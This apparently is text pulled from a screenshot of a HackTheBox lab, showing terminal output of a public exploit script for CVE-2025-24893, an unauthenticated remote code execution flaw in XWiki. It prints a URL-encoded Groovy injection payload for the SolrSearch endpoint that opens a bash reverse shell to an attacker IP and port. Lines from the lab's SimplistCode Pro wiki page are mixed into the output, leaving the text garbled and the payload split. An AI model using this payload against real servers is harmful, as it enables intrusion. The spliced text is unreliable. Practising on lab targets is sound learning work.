 (kali㉿kali)-[~/learning/HackTheBox/editor/CVE-2025-24893-XWiki-Unauthenticated-RCE-Exploit-POC]
$ python3 CVE-2025-24893-dbs.py
Introduction — SimplistCode Pro Wiki
SimplistCode Pro is a lightweight, minimal, and modern text editor and IDE designed for developers who prefer simplicity without compromising functionality. Built w
What is SimplistCode Pro?
CVE-2025-24893 - XWiki Groovy RCE Exploit
exploit by @dollarboysushil
SimplistCode Pro is a standalone desktop application tailored for developers working on small to medium-sized projects who want:
[?] Enter target URL (including http:// or https:// e.g http://10.10.10.18.10:8080): http://wiki.editor.htb
[?] Enter your IP address (for reverse shell): 10.10.14.102
[?] Enter the port number: 4444
Essential features like file management, terminal access, and syntax highlighting
A lightweight alternative to heavyweight IDEs
[+] Crafting malicious reverse shell payload...
[+] Sample Format:
http://target/xwiki/bin/get/Main/SolrSearch?media=rss&text=<payload>
Dark/Light theme toggle
[+] Final Exploit URL:
http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async=false%7D%7D%7B%7Bgroovy%7D%7D%22
7D%7C%7Bbash,-i%7D%22.execute%28%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D
Syntax highlighting for multiple languages
[+] Sending exploit via curl...
[+] Exploit delivered successfully! Check your listener.
[+] Done. Awaiting reverse shell connection on 10.10.14.102:4444 ...